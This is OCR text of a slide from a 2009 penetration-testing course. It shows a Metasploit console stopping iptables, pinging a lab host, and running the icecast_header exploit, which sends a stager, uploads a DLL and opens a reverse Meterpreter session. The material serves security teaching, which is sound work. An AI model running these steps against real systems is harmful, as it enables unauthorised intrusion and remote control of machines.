 1) Finish & 2) Sending Exploit
root@t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
1K
msf exploit(icecast_header) > service iptables stop
[*] Executing: `service iptables stop`
Flushing all chains: [ OK ]
Removing user defined chains: [ OK ]
Resetting built-in chains to the default ACCEPT policy: [ OK ]
msf
Command Prompt
1L
C:\>ping 10.10.75.2
Pinging 10.10.75.2 with 32 bytes of data:
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
msf
msf exploit(icecast_header) >
2
msf exploit(icecast_header) > exploit
[*] Started reverse handler
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (81931 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.10.75.2:4444 -> 10.10.76.2:1354)
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 69